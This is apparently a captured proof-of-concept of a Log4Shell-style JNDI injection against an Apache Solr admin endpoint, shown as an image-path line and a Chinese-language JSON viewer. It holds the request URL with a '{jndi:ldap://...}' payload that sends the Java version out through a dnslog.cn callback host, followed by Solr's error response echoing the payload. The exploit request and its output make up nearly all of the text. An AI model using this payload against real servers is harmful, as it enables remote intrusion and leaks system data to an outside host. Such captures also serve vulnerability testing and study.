 127.0.0.1:8983/solr/admin/co
127.0.0.1:8983/solr/admin/cores?action={jndi:ldap://${sys.java.version}.4k1op1.dnslog.cn}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 4
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: {jndi:ldap://.4k1op1.dnslog.cn}"
code: 400